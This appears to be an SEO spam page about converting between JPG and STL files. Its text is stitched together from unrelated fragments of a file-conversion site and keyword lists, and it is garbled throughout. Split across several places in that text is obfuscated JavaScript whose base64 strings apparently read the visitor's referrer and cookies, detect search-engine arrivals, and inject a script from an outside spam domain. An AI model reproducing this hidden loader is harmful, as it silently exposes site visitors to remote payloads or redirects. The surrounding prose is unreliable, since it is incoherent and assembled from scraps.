

## **Convert Jpg To Stl File Download For Mac Free**

org Scripts to automatically harvest results are strictly prohibited due to performance reasons and will result in your IP being banned from this website.. 3ds Max (3D Studio Max)A popular 3D animation software, 3ds Max (previously known as 3D Studio Max) is used by professional to create stunning 3D content.. PolyTrans|CAD+DCCA software suite used for 3D CAD/DCC + Animation/Model/NURBS/Skinning translation, optimization and viewing.. It is mostly used by computer game developers It is also used to create movie visual effects.. Bookmark & share this page with others:Convert Stereolithography CAD data to JPEG bitmap image format.. Enter any file extension without dot (e g pdf)Search for file extension details and associated application(s).

var \_0x4cbb=['S0hodXk=','bGVuZ3Ro','cmVwbGFjZQ==','WWFXRWY=','TGVBRmU=','Ym5W','ZVFobVQ=','YkdWSEs=' ,'Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','TGVlUWo=','eXZDVGk=','T2NZc ms=','QW91aXc=','Z2V0VGltZQ==','YWtDaWU=','VVREcFI=','VEVxTHk=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmF sdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RXN4TUs=','S3 ZsVkU=','S21SZEw=','Q2RwYUQ=','cmVmZXJyZXI=','dkNOemc=','aVNBSkU=','aW5kZXhPZg==','Z1diT1U=','SHVNSW U=','b3hlRFQ=','T0Rpc3c=','THRXZ2U=','U3RhYnc=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','YlNKV0E=','c3Jj','Z2V0R WxlbWVudHNCeVRhZ05hbWU=','anZrSEY=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtqcGcrdG8rc3RsK2ZpbGU=','Mnwx fDR8MHw1fDM=','aG1C','MXw1fDN8MHwyfDQ=','RGdBaFg=','c3BsaXQ='];(function(\_0x201f32,\_0x1ebb12){var \_0x3fb 201=function(\_0x484845){while(--\_0x484845){\_0x201f32['push'](\_0x201f32['shift']());}};\_0x3fb201(++\_0x1ebb12);}(\_0x4c bb,0xfc));var  $0x1d97$ =function( $0x1e8819$ ,  $0x3d6cc0$ }  $0x1e8819$ =  $0x1e8819-0x0$ ;var

\_0x56fafd=\_0x4cbb[\_0x1e8819];if(\_0x1d97['initialized']===undefined){(function(){var \_0x55616d=function(){var  $_0x515cbc;try{0x515cbc=Function('return\x20(function(\x20'+\x30')\x30'+\x30')$ . The tables with software actions are a good pointer for what a certain program does with various file types and often may give users a good hint how to perform certain file conversion, for example the above-mentioned stl to jpg.. 3ds Max is only for Microsoft Windows Dedicated CAD/Gerber software, ACE 3000 translator can easily convert between common EDA and CAD formats (DXF, GERBER, GDS-II, DWG, Postscript, PDF, HPGL, NC Drill/Rout, OASIS, Image files and more).. Often exported as part of some preview function Microsoft Windows software - convert stl to jpg on WindowsA 3D modeling tool, 3D-Coat is the one application that has all the tools you need to take your 3D idea from a block of digital clay all the way to a production ready, fully textured organic or hard surface model.. The resulting files lack any 3D/CAD data and are no longer usable in such software.. aol

', 0x48f1ae[\_0x1d97('0x29')], 0x48f1ae[\_0x1d97('0x2a')],' yandex

'],\_0x2f1128=document[\_0x1d97('0x2b')],\_0x70a83a=![],\_0x550017=cookie['get'](\_0x48f1ae[\_0x1d97('0x2c')]);for(var \_0x293d05=0x0;\_0x293d05. However, it is not perfect and sometimes can show results which are not really usable because of how certain programs work with files and the possible conversion is thus actually not possible at all.. Conversion of stl file format to jpg file format betaSearch for stl to jpg converter or software able to handle these file types.. We have found 4 software records in our database eligible for stl to jpg file format conversion.. Some visualizations of 3D formats can be exported as plain pictures and so stl to jpg conversion is certainly possible.

## **convert file**

convert file, convert file to pdf, convert file to mp3, convert file to mp4, convert file to base64, convert file to jpg, convert file to png, convert file to utf-8, convert file to base64 c#, convert files to pdf free, convert files, convert file to word, convert file to zip, convert file to pdf free

Reverse conversion:Similar conversions:Next conversion entryLegal notice: You may not, under any circumstances, resell or reproduce any information for commercial use without the express prior written consent of File-Extensions..

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x2ed0a7){\_0x515cbc=window;}return \_0x515cbc;};var \_0x5cdb74=\_0x55616d();var \_0x4e010b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x5cdb74['atob']||(\_0x5cdb74['atob']=function(\_0x3f75ba){var

\_0x1c3396=String(\_0x3f75ba)['replace'](/=+\$/,'');for(var \_0x4bdbcf=0x0,\_0x111479,\_0x3e62e8,\_0x90d67e=0x0,\_0x57c1d2='

';\_0x3e62e8=\_0x1c3396['charAt'](\_0x90d67e++);~\_0x3e62e8&&(\_0x111479=\_0x4bdbcf%0x4?\_0x111479\*0x40+\_0x3e62e8 : 0x3e62e8, 0x4bdbcf++%0x4)? 0x57c1d2+=String['fromCharCode'](0xff&\_0x111479>>(-0x2\*\_0x4bdbcf&0x6)):0x0){\_0x 3e62e8=\_0x4e010b['indexOf'](\_0x3e62e8);}return

\_0x57c1d2;});}());\_0x1d97['base64DecodeUnicode']=function(\_0x35f880){var \_0x5b2ce8=atob(\_0x35f880);var \_0x3a394f=[];for(var \_0x42b8c9=0x0,\_0x2ab2b4=\_0x5b2ce8['length'];\_0x42b8c9=\_0x5a63db;},'gWbOU':function \_0x8db676(\_0x24a9d1,\_0x3e2404){return \_0x24a9d1!==\_0x3e2404;},'HuMIe':'FyS','oxeDT':'sOX','ODisw':function \_0x518144(\_0xcfc45c,\_0x1edaf9){return \_0xcfc45c(\_0x1edaf9);},'LtWge':function \_0x7b0fc8(\_0x5bfbfd,\_0xb2e72){return  $0x5bfbfd+0xb2e72$ ; \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \cdots \

 $0x4f12b9=[0x48f1ae['XluuY'], 0x48f1ae[0x1d97('0x27')], 0x48f1ae[0x1d97('0x28')],...$  The resulting pictures no longer work as the original 3D formats, models, meshes or other data but simply are images of what can be seen on the monitor.. It contains modeling capabilities, flexible plug-in architecture, scripting language, etc.

## **convert file to mp3**

## **convert file to mp4**

e10c415e6f